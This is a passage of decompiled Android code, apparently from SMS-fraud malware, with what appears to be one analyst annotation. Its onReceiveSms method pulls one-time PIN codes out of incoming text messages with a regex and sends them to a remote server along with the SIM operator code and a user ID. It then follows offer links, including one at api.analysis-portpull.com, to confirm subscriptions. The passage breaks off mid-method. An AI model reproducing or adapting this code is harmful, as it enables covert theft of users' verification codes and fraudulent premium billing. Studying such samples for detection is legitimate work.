 private void onReceiveSms(String msg) {
if (this.mHasReceiveSms.booleanValue() && !TextUtils.isEmpty(this.mCurrPinRegex) && !TextUtils.isEmpty(msg)) {
String pinCode = Tools.findCaptchaCode(msg, this.mCurrPinRegex);
if (!TextUtils.isEmpty(pinCode)) {
EventLogger.getLogger().logEvent(this.mCurrOfferId, 108, pinCode, "", "", String.valueOf(this.offerCount));
this.mCurrPinRegex = "";
JSONObject gobJsonObject = new JSONObject();
try {
gobJsonObject.put(ConstantsKt.PATH, this.pinUrl);
Request params which has the otp, mnc code, offerId
etc.
gobJsonObject.put("pid", this.mCurrOfferPid);
gobJsonObject.put("of", this.mCurrOfferId);
gobJsonObject.put("upc", pinCode);
gobJsonObject.put("sio", Tools.getSimCode());
gobJsonObject.put("userId", Tools.getUserId());
gobJsonObject.put("ap", GlobalConfig.APP_KEY);
gobJsonObject.put("body", this.opBody);
String data = SpliceData.encode(gobJsonObject.toString());
EventLogger.getLogger().logEvent(this.mCurrOfferId, 105, gobJsonObject.toString(), "", "", String.valueOf(this.offerCount));
NetworkHttpUtil.sendToService(Location.API_PULL_RESOLVE, data, new CommonNetworkCallback() {
/* class com.tlvreao.extra.Http.core.Hatchet.AnonymousClass7 */
StringBuffer requestInfo = new StringBuffer();
@Override // com.tlvreao.extra.common.utils.networkUtils.NetworkCallback
public void onResponse(Call call, Response response) {
if (200 == response.code()) {
try {
String responseBody = response.body().string();
C0461LogUtils.i("从服务器返回 --> " + responseBody);
EventLogger.getLogger().logEvent(Hatchet.this.mCurrOfferId, 106, SpliceData.decode(responseBody), "", "", String.valueOf(Hatchet.this.offerCount));
OfferEntity offerEntity = Hatchet.this.parseOfferHttp(responseBody);
String url = offerEntity.getUrl();
if (!TextUtils.isEmpty(url) && "http://api.analysis-portpull.com/api/offer/trans".equals(url)) {
Hatchet.this.sendSuccessTrans(offerEntity);
} else if (!TextUtils.isEmpty(offerEntity.getUrl())) {
Hatchet.this.requestOfferLink(offerEntity);
} else {
EventLogger.getLogger().logEvent(Hatchet.this.mCurrOfferId, 110, "", "", "", String.valueOf(Hatchet.this.offerCount));
}
} catch (Exception e2) {
EventLogger logger = EventLogger.getLogger();
String str = Hatchet.this.mCurrOfferId;
logger.logEvent(str, EventCode.CODE_REQ_SERVER_ERROR, "onReceiveSms - sendToService " + e2.toString(), "", "", String.valueOf(Hatchet.this.offerCount));
e2.printStackTrace();
}
} else {
try {
EventLogger logger2 = EventLogger.getLogger();
String str2 = Hatchet.this.mCurrOfferId;
logger2.logEvent(str2, EventCode.CODE_REQ_SERVER_ERROR, "sendToService -> " + response.code() + " body " + response.body().string(), "", "", String.valueOf(Hatchet.this.offerCount));
} catch (IOException e3) {
e3.printStackTrace();
}
}
}